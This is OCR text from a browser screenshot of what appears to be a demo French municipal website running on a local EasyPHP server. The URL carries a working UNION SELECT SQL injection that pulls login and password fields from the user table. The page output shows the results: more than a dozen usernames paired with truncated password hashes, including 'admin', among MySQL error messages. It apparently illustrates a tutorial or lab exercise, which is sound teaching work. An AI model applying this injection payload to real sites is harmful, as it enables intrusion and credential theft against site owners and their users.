 Site web communal type - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Site web communal type +
www.e-commune.org/index.php?cat=citoyen&ncat=42 UNION SELECT 1,2,3,4,5,6,7,concat(login,':',password),9 FROM utilisateur Google
Citoyen Administration D?couverte Carte ? Login: Pass:
admin:21232f297a
de syntaxe près de 'AND type_rubrique=0 LIMIT 1' à la ligne 1
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in C:\Program Files\EasyPHP-
test:94c93d4f968
on line 31
categorie introuvable
chef:cbb4581ba3
kechbit:e8d2ee64
de 'AND (id_groupe=1 OR id_groupe=1) LIMIT 1' à la ligne 1
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in C:\Program Files\EasyPHP-12.1\www\centre.php
pp:c483f6ce851c
CC111:0337c128
Page 404
Page introuvable
CC911:632177b5
CF1235:8c74fe7
CF1234:f1190a9
CC1212:7352c70
agent:b33aed8f